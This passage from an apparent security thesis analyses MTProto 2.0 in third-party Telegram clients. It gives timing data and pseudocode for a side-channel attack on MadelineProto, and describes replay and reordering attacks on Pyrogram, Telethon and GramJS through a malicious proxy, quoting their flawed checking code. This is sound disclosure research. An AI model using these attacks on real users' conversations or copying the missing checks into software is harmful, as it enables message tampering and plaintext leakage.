                    positive ') ;
30 \, \text{A}31 if ($message_data_length % 4 != 0) {<br>32 throw new \SecurityException('me
               throw new \SecurityException ('message_data_length not
                    divisible by 4') ;
33 }
34 $message_data = \substr($decrypted_data, 32,
              $message_data_length ) ;
35 if $\$ nessage_key != \substr (\hash('sha256', \substr ($shared ->
              getTempAuthKey () -> getAuthKey () , 96 , 32) . $decrypted_data ,
              true), 8, 16)) {
36 throw new \SecurityException ('msg_key mismatch');
37 }
38 }
39 \mid 4 \mid 1...]40 return true;
41 }
```
<span id="page-20-0"></span>Listing 4.1: Message processing in MadelineProto [\[12\]](#page-39-2). Modified for readability. \$seq\_no and \$message data length corresponds to msg seq no and msg length respectively.

The restriction of ciphertexts being a multiple of 16 B arises from the used block cipher with block size 16 B. However, instead of this reduction, the client could directly reject a malformed message since it was tampered<sup>[2](#page-21-1)</sup>.

The operations between decryption and the integrity check are done on unauthenticated data. Thus, an attacker can supply a forged ciphertext with a valid auth key id and session id which will be processed until a failure occurs. Consequently, if the attacker can differentiate between different failure types, the attacker can learn some bits of the targeted message.

As we show in the next section, the differences between a failure in a msg id, msg length and a msg key are indeed measurable. Not only does the processing time differ for different failure types, but the TCP connection is reestablished as well. However failure does not force a re-establishment of the MTProto session and the server salt and the session id stay the same. Hence, all sent forged ciphertexts during a single attack against the target *m<sup>i</sup>* will be decrypted and further processed. This makes it easier for an attacker to measure the processing time for a forged ciphertext as we discuss below.

### <span id="page-21-0"></span>4.2.2 Practical timing experiments

By measuring the response time, an attacker can estimate the time it takes to process a message. To verify the existence of the timing difference between the msg<sub>id</sub>, the msg<sub>ilength</sub> and the msg<sub>ilev</sub> check, we measured the message processing time in a simulated environment (see Listing [B.1\)](#page-44-2): We modified the program to be synchronous and created a clean interface, i.e., the messages are not sent over the network but passed as arguments. We conducted the experiments on an Intel i7-6500U processor running Linux-libre 5.10.72 at 2.5 GHz with turboboost and hyper threading both disabled.

The results are visualized in Fig. [4.1.](#page-22-1) The time difference between msg length and msg id check is due to the additional SHA-256 computation in case of a passing msg length check. The size of this time difference linearly depends on the payload size which is passed to SHA-256. Even though the msg id checks are evaluated first, the processing time is larger in case of a msg id failure. The reason is, that msg<sub>id</sub> failures are logged which involves comparably slow operations.

At the beginning, the attacker can forge a ciphertext consisting of only  $c_1||c^*$ which will not pass the msg<sub>-length</sub> check as there is no padding. Therefore, the attacker does not have to distinguish between msg<sub>-key</sub> and msg<sub>-id failure,</sub> but only between msg length and msg id failure.

There is one significant limitation: we do not assume that the time difference between different length checks (e.g., that the padding size is bigger

<span id="page-21-1"></span> $2$ This is a special case where the early abortion and the skipped computation of msg\_key do not allow an attacker to learn new information about the plaintext.



Figure 4.1: Timing difference between msg\_id, msg\_length and msg\_key checks, measured under ideal conditions with a modified version of [\[12\]](#page-39-2). Packet size: 2048 B.

than 12 B and that the padding size is smaller than 1024 B) is measurable. The reason is that between two such checks no computationally intensive operations are involved.

As shown in Table [4.1,](#page-22-2) the means of the timing difference between failures of the msg id, length and the integrity check are in the range of 15 µs to 17 µs each. This is enough for a remote attacker to detect the failure type over the network [\[2\]](#page-38-4).

<span id="page-22-1"></span>Table 4.1: Statistics of processing time.

<span id="page-22-2"></span>

|                      |                   | Error type # samples Mean [µs] Median [µs] St. dev [µs] |          |
|----------------------|-------------------|---------------------------------------------------------|----------|
| msg_length           | 996057 204.010400 | 203.132629                                              | 4.313188 |
| msg <sub>-</sub> key | 993465 221.408019 | 221.014023                                              | 4.290814 |
| $msg_id$             | 967952 247.270518 | 247.001648                                              | 2.834639 |

### <span id="page-22-0"></span>4.2.3 Attack in a clean oracle model

As a proof of concept, we show the attack in a clean oracle setting, i.e., we assume that the attacker can distinguish between the three different error types with a success probability of 100 %. The pseudocode of the attack can <span id="page-23-0"></span>**Algorithm 3** Timing side-channel attack against MadelineProto.

1: **procedure**  $\mathcal{A}^{\mathcal{O}}(i, m_1, m_{i-1}, p_1)$  payload) 2: auth\_key\_id  $\leftarrow$  payload $[0:8]$ ; msg\_key  $\leftarrow$  payload $[8:24]$ 3:  $c_1, \ldots, c_n \leftarrow \text{payload}[24:]$  $\triangleright \forall j : ||c_j|| = 16 B$ 4: *c*  $c^*$  ←  $c_i$  ⊕  $m_{i-1}$  ⊕  $m_1$ 5:  $\tilde{c} \leftarrow \text{auth\_key\_id}|\text{msg\_key}|c_1|c^{\star}; l \leftarrow 0$ 6:  $\triangleright$  Increment *l* linearly until msg<sub>-</sub>key failure or reaching of the limit 7: **repeat** 8:  $c' \leftarrow \tilde{c} | \text{randomBytes}(l)$ 9: **if**  $\text{len}(c') > 2^{22}$  **then** 10: Log("The 10 MSBs of *m*? or the 2 LSBs of *m*? are nonzero") 11: **return** ⊥ 12:  $ans \leftarrow O(c')$ 13: **if** ans = MSG ID FAIL **then** 14: Log("msg id (*m*? ) is too big or its LSB is nonzero"); **return** ⊥ 15: **if** ans = LENGTH FAIL **then** 16:  $l \leftarrow l + 1008$ 17: **until** ans = INTEGRITY FAIL 18:  $l \leftarrow l - 1008$  > Set *l* to the max value s.t. the padding is too small 19: 20:  $\log \left( \frac{1}{2} \right)$  lo  $\leftarrow$  0; hi  $\leftarrow$  1008/16  $\log$  Binary search to get lowest msg key failure 21: **while**  $\log \phi$  hi **do** 22:  $mid = \lceil \frac{\text{lo} + \text{hi}}{2} \rceil$  $\frac{+\mathrm{hi}}{2}$ ] 23: *c*  $c' = \tilde{c}$ |randomBytes(16 · mid) 24:  $ans \leftarrow O(c')$ 25: **if** ans = LENGTH FAIL **then** 26:  $\qquad \qquad$  lo  $\leftarrow$  mid 27: **else if** ans = INTEGRITY FAIL **then** 28: hi ← mid−1 29:  $l \leftarrow l + 16 \cdot \text{mid}$ 30: **if** ans = LENGTH FAIL **then** 31:  $l \leftarrow l + 16$   $\triangleright$  Add one block to get an integrity check failure 32: 33: *c*  $c' \leftarrow \tilde{c}$ |randomBytes( $l + 1008$ ) 34: ans  $\leftarrow O(c')$ 35: **if** ans = LENGTH FAIL **then** 36: *l*  $l^* \leftarrow l - 17$ 37: **else** 38: *l*  $l^* \leftarrow l - 12$ 39: *m*? ← *l* ? ⊕ (*ci*−<sup>1</sup> ⊕ *c*1)[96:128] . Compute the guess 40: **return** *m*? . Only guess length field

be seen in Algorithm [3.](#page-23-0) We successfully implemented the attack in Python.

By varying the number *l* of the random bytes, the attacker can trigger different errors for a forged payload auth<sub>-</sub>key<sub>-</sub>id $||$ msg<sub>-</sub>id $||c_1||c^\star||$ randomBytes $(l)$ . This will then be decrypted to  $m_1 || m^* || m_3' || ... || m_n'$  where  $m_1$  contains the valid server salt and session id,  $m^*$  is as in Eq. [\(4.3\)](#page-19-2) and  $m'_3$ , ...,  $m'_n$  are garbled blocks with  $n = \lfloor \frac{l}{16} \rfloor + 2$ . The key point is, that the MadelineProto client interprets  $m<sup>*</sup>$  as msg<sub>-</sub>id, msg<sub>-</sub>seq<sub>-</sub>no, and msg<sub>-</sub>length. The same holds for the blocks  $m'_3$ , ...,  $m'_n$  that are interpreted as msg<sub>-</sub>data and padding. The Madeline-Proto client computes the size of the padding as  $|msg\_data(m'_3||...||m'_n)| +$  $|\textsf{padding}(m_3'||...||m_n')| - \textsf{msg\_length}(m^\star) = l - \textsf{msg\_length}(m^\star).$ 

The idea is to find the smallest value for *l*, such that the msg<sub>-</sub>key check fails. This will give the attacker an information about the value msg<sub>-</sub>length $(m<sup>*</sup>)$ and allows to infer the corresponding bits of the target block  $m_i$  using Eq. [\(4.3\)](#page-19-2).

Since MadelineProto reduces the size of the ciphertext to be a multiple of 16 B, an attacker increases *l* by multiples of 16 B. Between a msg length check failure due to a too small padding and a msg length due to a too big padding is a window of 1012 B. This allows the attacker to first increase *l* linearly by  $1008 B = 16 \cdot 63 B$  while being sure that the window of a msg key failure is not missed. We stress that a binary search is not possible due to the indistinguishability of a too small and a too big padding. In a binary search, an attacker would not know when to increase and when to decrease *l*.

Once there is a msg id check failure for a given *l*, we know that the padding size is between 12 B to 1024 B, hence the following inequation holds:

$$
12 \le l - \mathsf{msg\_length}(m^\star) \le 1024. \tag{4.4}
$$

Now, given that there is a lower (*l* − 1008) and an upper limit (*l*) for the minimal size that triggers a msg key check failure, the attacker can now use a binary search to find the smallest value *l*<sup>−</sup> which is a multiple of 16 B and triggers a msg key check failure. We then know that

$$
12 \le l^- - \text{msg\_length}(m^*) \qquad \text{< } 12 + 16 \tag{4.5}
$$

$$
0 \le l^- - \text{msg\_length}(m^*) - 12 < 16. \tag{4.6}
$$

At this point, the attacker can correctly guess all but the four least significant bits (LSBs) of msg<sub>-</sub>length( $m<sup>*</sup>$ ). However, there is a trick to learn the fourth LSB: The attacker queries the oracle with  $l^- + 1008$  random bytes. If the answer is a msg key check failure, we have

$$
l^- + 1008 - \text{msg\_length}(m^*) \le 1024 \tag{4.7}
$$

and hence

$$
12 \le l^- - \text{msg\_length}(m^*) \le 16 \tag{4.8}
$$

$$
0 \le l^- - \text{msg\_length}(m^\star) - 12 \le 4. \tag{4.9}
$$

Otherwise, in case of a msg length check error, we get

$$
l^- + 1008 - \text{msg\_length}(m^*) > 1024 \tag{4.10}
$$

and hence

$$
16 < l^- - \text{msg\_length}(m^*) \qquad \qquad < 12 + 16 \tag{4.11}
$$

$$
4 < l^- - \text{msg\_length}(m^*) - 16 < 12. \tag{4.12}
$$

In other words: The value of the fourth LSB of  $l^-$  – msg\_length $(m^*)$  – *x* with either  $x = 12$  or  $x = 16$  is fixed, and the attacker successfully learns it. Since the attacker knows *l*<sup>−</sup> and *x*, the attacker can transform this knowledge to the 29 most significant bits (MSBs) of msg length(*m*? ) and finally to the corresponding bits of *m<sup>i</sup>* .

The number of needed queries is the sum of queries in the linear phase and in the binary search phase. It amounts to approximately  $\frac{msg\_length(m^*)}{1008} +$  $\log_2(63) \approx \frac{msg.length(m^*)}{1008} + 6$ . The measured number of queries for different values of msg<sub>-length</sub> $(m^*)$  is visualized in Fig. [4.2.](#page-26-0) Clearly, it matches the expected characteristic: For msg<sub>-</sub>length $(m^*) \leq 2^{10}$  the number of queries is dominated by the binary search. For larger msg length(*m*? ), the number of queries grows linearly because it is dominated by the linear search. Note that the number of queries of the algorithm only depends on the value of msg length(*m*? ).

On average over all possible  $m^*$ , s.t. msg<sub>-length</sub> $(m^*) \leq 2^{22}$ ,  $m^*$  is  $2^{21}$ . Hence, the attacker needs  $\approx 2^{11}$  queries on average in the clean oracle setting.

#### <span id="page-25-0"></span>4.2.4 Limitations

Several conditions need to hold for a successful attack. There are two types of limitations: First, the attacker needs to have the possibility to trigger a msg key check failure. This is not the case, if the message is already rejected due to an invalid msg<sub>-</sub>id ( $m<sup>*</sup>$ ) or if msg<sub>-length</sub> ( $m<sup>*</sup>$ ) is not divisible by four. Then there is a practical limitation: If msg<sub>-length</sub> $(m^{\star}) > 2^{22}$ , then the attack does not finish in reasonable time. Furthermore, the attacker needs to send a message in the order of  $2^{22}$  B which can trigger OS exception due to too large memory allocation and lead to a crash of the client.

To summarize, the attack is successful in the following cases:

- 1. msg<sub>-</sub>id $(m^*)$  is smaller than the maximum limit of approximately  $2^{63}$ .
- 2. msg id(*m*? ) has odd parity.



<span id="page-26-0"></span>Figure 4.2: Number of queries vs. msg\_length ( $m<sup>*</sup>$ )

- 3. msg<sub>-</sub>length $(m<sup>*</sup>)$  is smaller than  $2<sup>22</sup>$ .
- 4. msg<sub>-</sub>length $(m^*)$  is divisible by four.

If  $i = 2$ , then  $m^* = m_2$  and all conditions are fulfilled. Hence, an attacker can find the true message length up to the last three LSBs with a success probability of 100 % in a clean oracle setting. The length of a message is no more obfuscated.

If  $i\neq 2$ , this reduces the success probability to  $\approx 2^{-1}\cdot 2^{-1}\cdot 2^{-10}\cdot 2^{-2}=2^{-14}$ assuming a clean distinction between the three failure conditions. Note that the attack can be carried out for every block of a message with independent success probability. Thus, an attacker can recover 29 bits from one in every  $2^{14}$  blocks on average.

In a real-world setting, we have to take into account, that the correctness of the oracle queries is probabilistic. We assume that the processing times for a msg length and a msg key check failure are random variables that follow normal distributions, i.e.,  $X_j \sim \mathcal{N}(\mu_j, \sigma_j^2)$  with mean  $\mu_j$  and variance  $\sigma_j^2$  as in Table [4.1](#page-22-2) for  $j = 1, 2$ , respectively. Let  $D = \frac{\mu_1 + \mu_2}{2}$  $\frac{+\mu_2}{2}$ , then for a measured time *x* the attacker guesses

$$
x = \begin{cases} X_1, & \text{if } x \le D \\ X_2, & \text{if } x > D \end{cases} \tag{4.13}
$$

or in terms of the oracle answer:

ans = 
$$
\begin{cases} \text{msg_length error,} & \text{if } x \leq D \\ \text{msg-key error,} & \text{if } x > D. \end{cases}
$$
 (4.14)

The error for a wrong guess in every case can be computed as

$$
P(x > D | x = X_1) = Q\left(\frac{D - \mu_1}{\sigma_1}\right)
$$
\n(4.15)

$$
P(x \le D | x = X_2) = 1 - Q\left(\frac{D - \mu_2}{\sigma_2}\right), \tag{4.16}
$$

where  $Q(\cdot)$  denotes the tail distribution function of the standard normal distribution.

The error probabilities can be reduced by repeating every query *t* times and averaging over all measurements. Then we have the random variables  $S_j = \frac{1}{t} \sum_{k=1^n} X_j^{(k)}$  where  $X_j^{(k)}$ *j* denotes the *k*-th query. Consequently, *S<sup>j</sup>* ∼  $\mathcal{N}(\mu_j, \frac{\sigma_j^2}{t})$  and therefore the error probabilities for a guess on an averaged processing time *s* reduce to

$$
p_1^{(t)} = P(s > D | s = S_1) = Q\left(\frac{(D - \mu_1)\sqrt{t}}{\sigma_1}\right)
$$
(4.17)

$$
p_2^{(t)} = P(s \le D | s = S_2) = 1 - Q\left(\frac{(D - \mu_2)\sqrt{t}}{\sigma_2}\right). \tag{4.18}
$$

Let  $q$  be the number of guesses that the attacker needs in a clean oracle setting. Let  $p_-=\min(1-p_1^{(t)})$  $\binom{t}{1}$ , 1 –  $p_2^{(t)}$  $2<sup>(t)</sup>$ ) be the minimal success probability for a single query that is repeated  $\bar{t}$  times. Then the probability that all guesses are correct when each packet is resent *t* times is  $p > p^q$ . In a realworld setting, we have to multiply the success probabilities above with *p*.

When requiring  $p > \alpha$ , we can compute *t* using  $p_-> \sqrt[q]{p}$  for a fixed q. Table [4.2](#page-28-0) shows the value of *m* for exemplary values of msg<sub>-length</sub>  $(m<sup>*</sup>)$  respectively *q* with fixed  $p = 0.5$ .

### <span id="page-27-0"></span>4.3 Analysis of other forks and variants of official clients

The fact that three official Telegram clients were vulnerable to a timing sidechannel attack [\[3\]](#page-38-2), drew our attention to have a look at third party clients and libraries. Tables [4.3](#page-28-1) and [4.4](#page-28-2) show the analysed clients and libraries. Apart from MadelineProto, none of the examined implementations of MT-Proto 2.0 is vulnerable to a timing side-channel attack.

| $msg$ _length $(m^*)$ | $q \approx$    | $p_{-} >$          |   |
|-----------------------|----------------|--------------------|---|
| $2^{14}$              | $2^4$          | 0.9781414659457593 |   |
| $2^{15}$              | 2 <sub>5</sub> | 0.9789033166108467 |   |
| $2^{19}$              | $2^9$          | 0.9997613555358401 | 3 |
| 222                   | $2^{12}$       | 0.9998334326346597 | 4 |

<span id="page-28-0"></span>**Table 4.2:** Minimal values of *t* for fixed  $\alpha = 0.5$  for various q.

<span id="page-28-1"></span>Table 4.3: Analysed clients. " $\star$ " denotes the number of stars on GitHub and is a rough indicator for the popularity. Clients marked with "\*" are officially supported by Telegram.

| Name               |      | Upstream                 | Used library  |
|--------------------|------|--------------------------|---------------|
| Kotatogram-Desktop | 422  | Telegram Desktop         |               |
| Nicegram           | 281  | Telegram-iOS             |               |
| Telegram React     | 1.7K |                          | TDLib         |
| Telegram Web K*    | 314  | $\overline{\phantom{a}}$ |               |
| Telegram Web Z*    | 357  |                          | <b>GramJS</b> |
| Telegram-FOSS      | 1.4K | Telegram (Android)       |               |
| Unigram            | 1.8K |                          | TDLib         |

<span id="page-28-2"></span>Table 4.4: Analysed libraries. " $\star$ " denotes the number of stars on GitHub and is a rough indicator of the popularity. "Used by" indicates the number of projects on GitHub which depend on the library. For TDLib this number is not available. The only officially supported library (marked with "\*") is TDLib.

| Name          |      |      | $\star$ Used by Language |
|---------------|------|------|--------------------------|
| <b>GramJS</b> | 282  | 440  | JavaScript               |
| MadelineProto | 140  | 1.7K | PHP                      |
| Pyrogram      | 2.2K |      | 29.3K Python             |
| TDLib*        | 4.2k |      | $C_{++}$                 |
| Telethon      | 5.7K |      | 20.9K Python             |

Chapter 5

## <span id="page-30-0"></span>Replay attack

In this chapter, we discuss the replay attack vulnerability found in three third-party libraries. Section [5.1](#page-30-1) discusses the missing checks that enable the replay attack. Then, in Section [5.2](#page-32-0) we show how to launch the attack in a real world setting. Finally, in Section [5.3](#page-33-0) we discuss that reordering attacks are not prevented by MTProto 2.0 and highlight the potential implications of a reordering attack.

## <span id="page-30-1"></span>5.1 Description of the vulnerability

In a *replay attack*, an attacker can resend certain messages and let the receiver believe that both messages originate from the sender. While the attacker cannot read the messages, it is a simple yet powerful attack to modify conversations.

To prevent against replay attacks in MTProto 2.0, receivers must perform the check [\(C4.2\)](#page-17-5) discussed in Section [3.2.](#page-16-0) Namely, the receiver has to ensure that no two messages with the same msg id are processed. During our analysis we discovered that the following third-party libraries miss the relevant checks: The Python libraries Pyrogram [\[7\]](#page-38-5) and Telethon [\[10\]](#page-39-3), as well as the JavaScript library GramJS [\[15\]](#page-39-4). The relevant code snippets can be seen in Listings [5.1](#page-31-0) to [5.3.](#page-31-1) Pyrogram only checks that the msg id is odd. Telethon and GramJS do not even check that. Furthermore, Telethon and GramJS both include comments that hint at the missing checks.

While Pyrogram and Telethon appear to be independent projects, GramJS' core is completely based on Telethon. The relevant lines in the code only differ in syntax. Table [4.4](#page-28-2) shows the popularity of the libraries on GitHub. Even though GramJS is not that popular, it is used by one of Telegram's official web clients, Telegram Web Z [\[30\]](#page-41-1).

An attacker can perform a replay attack against a client using one of those

<span id="page-31-0"></span>Listing 5.1: mtproto.py. Message processing in Pyrogram [\[8\]](#page-38-6). Modified for readability.

```
def unpack (b: BytesIO, session_id: bytes, auth_key: bytes,
     auth_key_id: bytes) -> Message:
     # [...]
     data = BytesIO ( aes. ige 256_decrypt (b . read (), aes_key, aes_iv))
     4 # [...]
5 message = Message.read (data)
6 \# [...]
7 # https :// core . telegram .org/ mtproto / security_guidelines #
         checking -msg -id
8 assert message.msg_id % 2 != 0
     return message
```
Listing 5.2: mtprotostate.py. Message processing in Telethon [\[11\]](#page-39-5). Modified for readability.

```
def decrypt_message_data (self, body):
      # TODO Check salt, session_id and sequence_number
3 # [...]
      body = AES.decrypt\_ige (body [24:], aes\_key, aes\_iv)5 # [...]6 reader = BinaryReader (body)
7 reader . read_long () # remote_salt
8 if reader. read_long() != self. id:
9 raise SecurityError ('Wrong session ID')
10 \vert remote_msg_id = reader.read_long()
11 \vert remote_sequence = reader.read_int ()
12 reader.read_int() \# \text{ msg\_len}<br>
13 obj = reader.tgread_object()
      obj = reader.tgread\_object()14 return TLMessage (remote_msg_id, remote_sequence, obj)
```
<span id="page-31-1"></span>Listing 5.3: MTProtoState.ts. Message processing in GramJS [\[16\]](#page-39-6). Modified for readability.

```
async decryptMessageData (body: Buffer) {
2 // [...]
3 // TODO Check salt, sessionId, and sequenceNumber
4 const keyId = helpers.readBigIntFromBuffer(body.slice(0, 8));
5 // [...]
6 body = new IGE (key, iv). decryptIge (body.slice (24));
7 // [...]
|8| const reader = new BinaryReader (body);
9 reader.readLong(); // removeSalt
10 const serverId = reader.readLong();
11 if (serverId !== this.id) {
12 // throw new SecurityError ('Wrong session ID');
13 }
14 const remoteMsgId = reader.readLong();
15 const remoteSequence = reader.readInt();
16 reader.readInt(); // msgLen
17 // [...]
18 const obj = reader.tgReadObject();
19 return new TLMessage (remoteMsgId, remoteSequence, obj);
20 }
```
libraries: The attacker records an encrypted message from the server to the client and replays it at a later point in time. Both messages will appear valid to the victim.

## <span id="page-32-0"></span>5.2 Attack implementation

To experimentally verify the presence of the vulnerability, we implemented clients using the libraries above (c.f. Listings [C.1](#page-54-4) to [C.3\)](#page-55-2). To exploit the attack we configure the clients to route all traffic to a local proxy server. For the proxy server, we use mitmproxy [\[6\]](#page-38-3) with the add-on shown in Listing [C.4](#page-56-2) to easily record and replay specific TCP packets. Instead of injecting additional TCP packets we replace the content of every second TCP packet containing a text message with the previous one. This facilitates the attack since we neither have to update all TCP sequence numbers, nor do we need to handle additional acknowledgement packets.

Figure [5.1](#page-32-1) illustrates the attack: The sender Alice sends two different messages which arrive correctly at the Telegram server. The Telegram server decrypts, re-encrypts and forwards the messages to the proxy to which Bob is connected to. The malicious proxy is run by the attacker Mallory. Mallory records the first message  $(\blacktriangleright)$  and replaces the TCP payload of the second packet  $(\boldsymbol{\boxtimes})$  with the recorded message. Hence, Bob receives two times the same message.



<span id="page-32-1"></span>Figure 5.1: Overview of the replay attack. The symbols " $\boxtimes$ " and " $\boxtimes$ " denote two different messages.

For a sample run, the views of a sender Alice and a receiver Bob negotiating a meeting time differ as shown in Table [5.1.](#page-33-1) While Alice is late herself according to her second message, Bob experiences an increasingly aggressive tone of voice and does not learn that Alice is late. Clearly, the attacker Mallory is able to alter the meaning of the conversation.

The attack is successful against all of three tested libraries. However, the attack does not apply to Telegram Web Z. The reason is, that Telegram Web Z uses WebSockets over TLS 1.3 for the transport layer. Hence, MTProto 2.0 is run on top of TLS 1.3. While the implementation of MTProto 2.0 cannot prevent replay attacks, this is – luckily – done by TLS 1.3.

| Alice                   | <b>Bob</b>     |
|-------------------------|----------------|
| Hurry up!               | Hurry up!      |
| Sorry, I'm late myself. | Hurry up!      |
| Where are you?          | Where are you? |
| I'm still at home.      | Where are you? |

<span id="page-33-1"></span>Table 5.1: Example: different views of the sender Alice and the receiver Bob.

We stress that the attack only applies for messages sent from the Telegram server to a vulnerable client. The attacker cannot replay messages sent by a vulnerable client since the Telegram servers correctly defend against replay attacks. Furthermore, the attack may not apply to all clients using one of the vulnerable libraries: Besides the use of WebSockets over TLS 1.3, the attack may also be mitigated on the application layer.

The attack is even more powerful, when a vulnerable library is used to implement the control of, e.g., a server. Telminal [\[17\]](#page-39-7) is such a program based on Telethon. Instead of sending commands over a Secure Shell (SSH), the user sends the commands over Telegram messages. If the user for example sends the command to remove the first entry of a database, the attacker can flush the entire database by repeatedly replaying the command.

Other interesting settings include message forwarding from Telegram to WhatsApp and vice versa [\[1\]](#page-38-7) (based on GramJS), cryptocurrency trading [\[5\]](#page-38-8) (based on GramJS), as well as bots that broadcast a received message [\[18\]](#page-39-8) (based on Pyrogram).

## <span id="page-33-0"></span>5.3 A note on reordering attacks

In a *reordering attack*, the attacker aims to modify the order of the received messages. The attack is similar to the replay attack: Record and hold back the first message, let the second message pass and finally release the withheld message. Again, the meaning of a conversation can be significantly altered.

We tested this attack against Pyrogram, Telethon, and GramJS. All of them are vulnerable to the reordering attack as well. The used add-on for mitmproxy is shown in Listing [C.5.](#page-56-3)

A reordering attack is generally considered a serious weakness and similar protocols such as TLS or the Signal messaging protocol successfully defend against this type of attack. However, this vulnerability is *not* a violation of the security guarantees specified by [\[27\]](#page-40-5): Unless  $N = 1$ , the check [\(C4.2\)](#page-17-5) on the msg id does not force message IDs to be strictly monotonously increasing and therefore allow that messages are processed out of order [\[3\]](#page-38-2). Official Telegram clients only prevent reordering attacks at the application level [\[3\]](#page-38-2).

<span id="page-34-0"></span>Chapter 6

## **Discussion**

In this work, we present several attacks against the implementation of MT-Proto 2.0 in third-party Telegram clients. The main contribution are two types of attack: A timing side-channel attack and a replay attack. In this chapter we discuss our results. We first show the strengths and limitation of the two attacks. Then we contextualize to the broader question of establishing security in an ecosystem with many actors and developers in Section [6.1.](#page-35-0) Finally, we propose further research problems in Section [6.2.](#page-36-0)

In the timing side-channel attack against MadelineProto we show how the attacker can learn 29 bits of an arbitrary plaintext block under certain conditions. We show how to practically implement the attack and give an algorithm with the asymptotically optimal number of queries. This attack is mostly of theoretical interest due to hardly achievable assumptions of the knowledge of the server salt and the session id in  $m_1$ . The large average number of queries (and therefore the large runtime as well as the large size of the forged packets) of the attack reduces the practicability further. However, the power of attacks grow with time: New potential discoveries can make unrealistic attacks possible in the future. Furthermore, the values server salt and session id are not specified to be secret [\[25\]](#page-40-2). Hence, the two values may be revealed in a future implementation.

On the other hand, the replay attack against Pyrogram, Telethon, and Gram-JS is practicable and can be exploited by running a malicious Wi-Fi access point. The attack is also powerful and lets an attacker significantly alter the view of a conversation for the participant that uses a vulnerable client. In addition to obtaining additional copies of received messages, the receiver can also not detect the deletion of messages. Yet, not all clients that use a vulnerable library can be attacked by a replaying messages. Besides additional defense on the transport layer security, such as the use of TLS 1.3 in Telegram Web Z, clients may also defend on the application layer: Messages come with a time stamp set by the Telegram server. Because this time stamp is contained in the ciphertext, it cannot be tampered with. Some clients then use this time stamp to store the message in a data structure, that allows only one message with a given time stamp. Hence, a replayed message is not displayed twice. Nevertheless, the security of a library should not depend on requirements that are not specified.

### <span id="page-35-0"></span>6.1 Security in a proliferating ecosystem

The found vulnerabilities in third-party clients and libraries together with the ones discussed in [\[3\]](#page-38-2) suggest a more far-reaching question: how can security be guaranteed in an environment of various independent implementations?

The origin seems to be two-fold: On the one hand, Telegram is developerfriendly and encourages developers to implement their own clients and bots [\[23\]](#page-40-8). This openness attracts developers without a cryptographic background. On the other hand, the custom protocol MTProto 2.0 does not lower the hurdles enough for a secure implementation.

